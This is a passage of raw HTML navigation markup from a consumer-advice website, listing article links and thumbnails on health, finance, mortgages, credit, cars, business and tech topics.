					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/09/Atopic-Dermatitis1.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/what-is-atopic-dermatitis/" title="What Is Atopic Dermatitis?">
					What Is Atopic Dermatitis?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-causes-night-terrors/" title="What Causes Night Terrors?"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-500395636-298x186.jpg" alt="What Causes Night Terrors?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-causes-night-terrors/" >What Causes Night Terrors?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-should-know-shingles/" title="What You Should Know About Shingles"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Herpes_zoster_-298x186.jpg" alt="What You Should Know About Shingles"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-should-know-shingles/" >What You Should Know About Shingles</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/colds-e1484163900595-1-298x186.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-causes-of-high-cholesterol/" title="6 Causes of High Cholesterol"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/6-Causes-of-High-Cholesterol-featured-298x186.jpg" alt="6 Causes of High Cholesterol"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-causes-of-high-cholesterol/" >6 Causes of High Cholesterol</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/symptoms-and-causes-of-heart-burn/" title="Symptoms and Causes Of Heartburn"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Symptoms-Of-Heart-Burn-298x186.jpg" alt="Symptoms and Causes Of Heartburn"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/symptoms-and-causes-of-heart-burn/" >Symptoms and Causes Of Heartburn</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/all-you-need-to-know-about-overactive-bladder/" title="All You Need To Know About Overactive Bladder"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/overactive-bladder-298x186.jpg" alt="All You Need To Know About Overactive Bladder"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/all-you-need-to-know-about-overactive-bladder/" >All You Need To Know About Overactive Bladder</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/8-tools-to-help-your-small-business-think-and-act-big/" title="8 Tools To Help Your Small Business Think And Act&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/8-Tools-To-Help-Your-Small-Business-Think-And-Act-Big-Featured-Image-298x186.jpg" alt="8 Tools To Help Your Small Business Think And Act&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/8-tools-to-help-your-small-business-think-and-act-big/" >8 Tools To Help Your Small Business Think And Act&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refinancing-with-fha-loans/" title="Refinancing with FHA Loans"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Refinancing-with-FHA-Loans-featured-e1481760543660-298x186.jpg" alt="Refinancing with FHA Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refinancing-with-fha-loans/" >Refinancing with FHA Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/buying-stock-online-how-to-get-started/" title="Buying Stock Online: How to Get Started"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Buying-Stock-Online-How-to-Get-Started-Featured-Image-298x186.jpg" alt="Buying Stock Online: How to Get Started"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/buying-stock-online-how-to-get-started/" >Buying Stock Online: How to Get Started</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" title="Small Business Payroll Service Review &#8211; Wagepoint"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Small-Business-Payroll-Service-Review-Wagepoint-Featured-Image-298x186.jpg" alt="Small Business Payroll Service Review &#8211; Wagepoint"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" >Small Business Payroll Service Review &#8211; Wagepoint</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-loans/" title="What are Home Equity Loans?"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-are-Home-Equity-Loans-Featured-298x186.jpg" alt="What are Home Equity Loans?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-loans/" >What are Home Equity Loans?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/filing-for-bankruptcy-how-much-does-it-cost/" title="Filing for Bankruptcy: How Much Does it Cost?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Filing-for-Bankruptcy-11-298x186.jpg" alt="Filing for Bankruptcy: How Much Does it Cost?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/filing-for-bankruptcy-how-much-does-it-cost/" >Filing for Bankruptcy: How Much Does it Cost?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/harp-refinancing-the-pros-and-cons/" title="HARP Refinancing: The Pros and Cons"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/HARP-Refinancing-The-Pros-and-Cons-Featured-298x186.jpg" alt="HARP Refinancing: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/harp-refinancing-the-pros-and-cons/" >HARP Refinancing: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-home-loan-program-options-are-out-there/" title="What Home Loan Program Options Are Out There?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Home-Loan-Program-Options-Are-Out-There-Featured-298x186.jpg" alt="What Home Loan Program Options Are Out There?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-home-loan-program-options-are-out-there/" >What Home Loan Program Options Are Out There?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-lower-your-mortgage-repayments/" title="How to Lower your Mortgage Repayments"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Lower-your-Mortgage-Repayments-Featured-298x186.jpg" alt="How to Lower your Mortgage Repayments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-lower-your-mortgage-repayments/" >How to Lower your Mortgage Repayments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-choose-the-right-mortgage-lender/" title="How to Choose the Right Mortgage Lender"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Choose-the-Right-Mortgage-Lender-Featured-298x186.jpg" alt="How to Choose the Right Mortgage Lender"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-choose-the-right-mortgage-lender/" >How to Choose the Right Mortgage Lender</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-5-most-important-terms-about-harp-refinancing/" title="The 5 Most Important Terms about HARP Refinancing"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-5-Most-Important-Terms-about-HARP-Refinancing-Featured-298x186.jpg" alt="The 5 Most Important Terms about HARP Refinancing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-5-most-important-terms-about-harp-refinancing/" >The 5 Most Important Terms about HARP Refinancing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-is-a-second-mortgage-loan/" title="What is a Second Mortgage Loan?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/When-Should-you-Apply-for-a-Second-Mortgage-Loan-Featured-298x186.jpg" alt="What is a Second Mortgage Loan?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-is-a-second-mortgage-loan/" >What is a Second Mortgage Loan?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-5-essential-elements-fico-score/" title="The 5 Essential Elements Of Your FICO® Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/5-factors-credit-score-298x186.jpg" alt="The 5 Essential Elements Of Your FICO® Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-5-essential-elements-fico-score/" >The 5 Essential Elements Of Your FICO® Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/overview-of-credit-repair/" title="Overview of Credit Repair"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Overview-of-Credit-Repair-298x186.jpg" alt="Overview of Credit Repair"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/overview-of-credit-repair/" >Overview of Credit Repair</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/credit-repair-checklist/" title="Credit Repair Checklist"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/credit-repair-checklist-298x186.jpg" alt="Credit Repair Checklist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/credit-repair-checklist/" >Credit Repair Checklist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/which-is-better-credit-repair-companies-or-repairing-your-own-credit/" title="Which Is Better: Credit Repair Companies Or Repairing Your Own&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Which-Is-Better-Credit-Repair-Companies-Or-Repairing-Your-Own-Credit-298x186.jpg" alt="Which Is Better: Credit Repair Companies Or Repairing Your Own&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/which-is-better-credit-repair-companies-or-repairing-your-own-credit/" >Which Is Better: Credit Repair Companies Or Repairing Your Own&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" title="How to Find your Free Credit Score"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-your-Free-Credit-Score-Featured-298x186.jpg" alt="How to Find your Free Credit Score"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-your-free-credit-score/" >How to Find your Free Credit Score</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" title="How Companies Calculate Credit Scores"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/How-Companies-Calculate-Credit-Scores-298x186.jpg" alt="How Companies Calculate Credit Scores"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-companies-calculate-credit-scores/" >How Companies Calculate Credit Scores</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-luxury-suvs/" title="10 Best Luxury SUVs"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/2016_cadillac_escalade_4dr-suv_platinum_fq_oem_1_717-1-298x186.jpg" alt="10 Best Luxury SUVs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-luxury-suvs/" >10 Best Luxury SUVs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-5-crossover-vehicles-with-parking-assist/" title="Top 5 Crossover Vehicles With Parking Assist"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Top-5-Crossover-Vehicles-With-Parking-Assist-298x186.jpg" alt="Top 5 Crossover Vehicles With Parking Assist"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-crossover-vehicles-with-parking-assist/" >Top 5 Crossover Vehicles With Parking Assist</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-10-most-affordable-3-row-vehicles/" title="Top 10 Most Affordable 3 Row Vehicles"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/2016_dodge_journey_4dr-suv_crossroad_fq_oem_5_717-298x186.jpg" alt="Top 10 Most Affordable 3 Row Vehicles"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-10-most-affordable-3-row-vehicles/" >Top 10 Most Affordable 3 Row Vehicles</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-small-suvs-and-crossovers-2016/" title="10 Best Small SUVs And Crossovers 2016"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/2016-Nissan-Rogue-Select-SUV-298x186.png" alt="10 Best Small SUVs And Crossovers 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-small-suvs-and-crossovers-2016/" >10 Best Small SUVs And Crossovers 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-top-affordable-suvs-in-2016/" title="10 Top Affordable SUVs in 2016"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-Top-Affordable-SUVs-in-2016-298x186.jpg" alt="10 Top Affordable SUVs in 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-top-affordable-suvs-in-2016/" >10 Top Affordable SUVs in 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-family-vehicles-of-2016/" title="10 Best Family Vehicles of 2016"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/2016-Honda-Odyssey-2-Copy-298x186.jpg" alt="10 Best Family Vehicles of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-family-vehicles-of-2016/" >10 Best Family Vehicles of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/hiring-pest-control-companies/" title="Tips on Hiring Pest Control Companies"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/What-to-Know-When-Hiring-Pest-Control-Services-featured-298x186.jpg" alt="Tips on Hiring Pest Control Companies"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/hiring-pest-control-companies/" >Tips on Hiring Pest Control Companies</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-plants-to-repel-common-garden-pests/" title="5 Plants To Repel Common Garden Pests"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Plants-Sicily-bjs-2-298x186.jpg" alt="5 Plants To Repel Common Garden Pests"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-plants-to-repel-common-garden-pests/" >5 Plants To Repel Common Garden Pests</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-best-manage-home-renovations/" title="How to Best Manage Home Renovations"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-1-298x186.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-best-manage-home-renovations/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image-298x186.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-carpet-cleaning-tips-pros/" title="10 Carpet Cleaning Tips from Pros"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/10-Carpet-Cleaning-Tips-from-Pros-Featured-298x186.jpg" alt="10 Carpet Cleaning Tips from Pros"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-carpet-cleaning-tips-pros/" >10 Carpet Cleaning Tips from Pros</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-want-in-a-business-checking-account/" title="What You Want in a Business Checking Account"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/What-you-Want-in-a-Business-Checking-Account-Featured-Image-298x186.jpg" alt="What You Want in a Business Checking Account"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-want-in-a-business-checking-account/" >What You Want in a Business Checking Account</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/10-terms-to-know-about-deep-vein-thrombosis-298x186.png" alt="10 Terms To Know About Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-terms-to-know-about-deep-vein-thrombosis/" >10 Terms To Know About Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" title="Treatments for Pancreatic Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-treatments-featured-e1483044262208-298x186.jpg" alt="Treatments for Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" >Treatments for Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/copd-treatment-what-are-your-options/" title="COPD Treatment: What Are Your Options?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/COPD-What-is-it-and-How-is-it-Treated-featured-298x186.jpg" alt="COPD Treatment: What Are Your Options?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/copd-treatment-what-are-your-options/" >COPD Treatment: What Are Your Options?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/cancer-causes-types-and-treatments/" title="Cancer: Causes, Types, and Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-06-298x186.jpg" alt="Cancer: Causes, Types, and Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/cancer-causes-types-and-treatments/" >Cancer: Causes, Types, and Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-you-should-know-about-oab/" title="What You Should Know About OAB"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/what-you-should-know-about-oab1-298x186.jpg" alt="What You Should Know About OAB"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-you-should-know-about-oab/" >What You Should Know About OAB</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-meningitis-vaccines/" title="What Are Meningitis Vaccines?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/getquickanswers.comwhat-are-meningitis-vaccines-298x186.png" alt="What Are Meningitis Vaccines?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-meningitis-vaccines/" >What Are Meningitis Vaccines?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
